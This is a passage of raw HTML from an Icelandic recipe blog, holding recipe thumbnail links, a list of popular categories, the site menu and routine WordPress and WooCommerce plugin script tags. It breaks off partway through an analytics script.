                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" title="Amerísk Ritz-kex saltkaramellukaka">Amerísk Ritz-kex saltkaramellukaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/09/24/fiskur-i-ofni-bestu-uppskriftirnar/"  rel="bookmark" class="td-image-wrap " title="Fiskur í ofni &#8211; hér eru allra bestu uppskriftirnar" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/Fiskur-i-ofni.jpeg?resize=600%2C453&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/Fiskur-i-ofni.jpeg?resize=300%2C226&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/09/24/fiskur-i-ofni-bestu-uppskriftirnar/"  rel="bookmark" title="Fiskur í ofni &#8211; hér eru allra bestu uppskriftirnar">Fiskur í ofni &#8211; hér eru allra bestu uppskriftirnar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/01/03/norsk-tekaka-og-gamaldags-kryddkaka/"  rel="bookmark" class="td-image-wrap " title="Norsk tekaka og gamaldags kryddkaka" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/E00BFA76-AA44-4470-AFF8-DBBF68357383.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/E00BFA76-AA44-4470-AFF8-DBBF68357383.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/01/03/norsk-tekaka-og-gamaldags-kryddkaka/"  rel="bookmark" title="Norsk tekaka og gamaldags kryddkaka">Norsk tekaka og gamaldags kryddkaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2023/01/31/haegeldadir-lambaskankar/"  rel="bookmark" class="td-image-wrap " title="Hægeldaðir lambaskankar" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2023/01/IMG_5027.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2023/01/IMG_5027.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2023/01/31/haegeldadir-lambaskankar/"  rel="bookmark" title="Hægeldaðir lambaskankar">Hægeldaðir lambaskankar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_55 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_55" >
<style>.tdi_55 .td-block-title>*{color:#000000!important}.tdi_55 .td-block-title:after{background-color:#811fe2!important}.tdi_55{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_55 .td-cat-name{color:var(--tt-extra-color)}.tdi_55 .td-cat-no{color:var(--tt-extra-color)}.tdi_55 .td-block-title a,.tdi_55 .td-block-title span{font-family:Barlow!important}.tdi_55 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_55 li{font-size:12px!important}}@media (max-width:767px){.tdi_55 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_56" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}@media (min-width:768px){.tdi_57{margin-left:-20px;margin-right:-20px}.tdi_57 .tdc-row-video-background-error,.tdi_57>.vc_column,.tdi_57>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_57{margin-left:-15px;margin-right:-15px}.tdi_57 .tdc-row-video-background-error,.tdi_57>.vc_column,.tdi_57>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_57{margin-left:-10px;margin-right:-10px}.tdi_57 .tdc-row-video-background-error,.tdi_57>.vc_column,.tdi_57>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_57{margin-left:-0px;margin-right:-0px}.tdi_57 .tdc-row-video-background-error,.tdi_57>.vc_column,.tdi_57>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_57{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_57 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_57{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_60 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important}</style>
<style>body .tdi_60 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_60 ul li a{justify-content:flex-start}body .tdi_60 .td-blm-menu-item-txt{flex-grow:1}body .tdi_60 ul li{margin-right:16px}body .tdi_60 ul li:last-child{margin-right:0}body .tdi_60 a,body .tdi_60 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_60 li.current-menu-item>a,body .tdi_60 li.current-menu-ancestor>a,body .tdi_60 li.current-category-ancestor>a,body .tdi_60 li.current-page-ancestor>a,body .tdi_60 a:hover,body .tdi_60 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_60 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_60 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_60 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_60 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_60 ul li{margin-right:6px}body .tdi_60 ul li:last-child{margin-right:0}body .tdi_60 li{font-size:10px!important}}@media (max-width:767px){body .tdi_60 ul{text-align:center;justify-content:center}body .tdi_60 ul li a{justify-content:center}body .tdi_60 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_60 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/?s=H%EF%BF%BD%EF%BF%BDSAV%EF%BF%BD%EF%BF%BDK" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_61" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_62 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_62 .tdm-social-item i.td-icon-linkedin,.tdi_62 .tdm-social-item i.td-icon-pinterest,.tdi_62 .tdm-social-item i.td-icon-blogger,.tdi_62 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_62 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_62 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_62 .tdm-social-item i,.tds-team-member2 .tdi_62.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_62 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_62.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_62 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_62 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_62 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_62 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_62 .tdm-social-item i.td-icon-linkedin,.tdi_62 .tdm-social-item i.td-icon-pinterest,.tdi_62 .tdm-social-item i.td-icon-blogger,.tdi_62 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_62 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_62 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_62 .tdm-social-item i.td-icon-linkedin,.tdi_62 .tdm-social-item i.td-icon-pinterest,.tdi_62 .tdm-social-item i.td-icon-blogger,.tdi_62 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_62 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_62 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_62 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_62"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6969adb94ed3b
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"121fa23f1e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"2f30c3dfce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"0","tz":"0","srv":"alberteldar.is","arch_search":"H\ufffd\ufffdSAV\ufffd\ufffdK","arch_filters":"posts_per_page=12\u0026paged=1\u0026orderby=\u0026order=DESC\u0026terms={\"language\":[54]}","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
